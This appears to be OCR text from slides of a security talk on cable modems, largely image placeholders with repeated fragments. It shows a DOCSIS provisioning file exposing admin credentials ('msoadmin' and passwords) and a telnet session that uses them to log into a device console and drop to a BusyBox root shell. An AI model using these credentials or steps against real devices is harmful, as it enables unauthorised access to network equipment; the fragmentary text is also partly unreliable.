



 $\geq$ 



### root@KDG:~# telnet 10.235.215.235

CVE-30360 login:



























 $\sim$   $\frac{1}{2}$ 

# **ELECTE Provisioning File**

 SnmpMibObject enterprises.35604.1.19.3.5.5.0 String "msoadmin"; SnmpMibObject enterprises.35604.1.19.3.5.6.0 String "Egj1nQ";

 VendorSpecific  $\overline{\mathcal{L}}$  VendorIdentifier 0x5c353b; GenericTLV TlvCode 125 TlvString "msoadmin:RQzzR99ycc";



 $\sim$   $\frac{1}{2}$ 

# **ELECTE Provisioning File**

 SnmpMibObject enterprises.35604.1.19.3.5.5.0 String "msoadmin"; SnmpMibObject enterprises.35604.1.19.3.5.6.0 String "Egj1nQ";

 VendorSpecific  $\overline{\mathcal{L}}$  VendorIdentifier 0x5c353b; GenericTLV TlvCode 125 TlvString "msoadmin:RQzzR99ycc";

 $\geq$ 



### root@KDG:~# telnet 10.235.215.235

CVE-30360 login:

 $\geq$ 



### root@KDG:~# telnet 10.235.215.235

CVE-30360 login: msoadmin Password: Egj1nQ >>> Console, CLI version 1.0.0.5 Type 'help' for list of commands mainMenu>



### root@KDG:~# telnet 10.235.215.235

CVE-30360 login: msoadmin Password: Egj1nQ >>> Console, CLI version 1.0.0.5 Type 'help' for list of commands mainMenu> help Console Commands for this level: system - Go to system Menu. docsis - Go to DOCSIS Menu. [...]

 $\geq$ 

mainMenu> shell Password:Egj1nQ

Exiting to shell. Type "exit" to return back to CLI

BusyBox v1.19.2 (2014-08-13 18:50:22 CST) built-in shell (ash) Enter 'help' for a list of built-in commands.

#




### Teinet

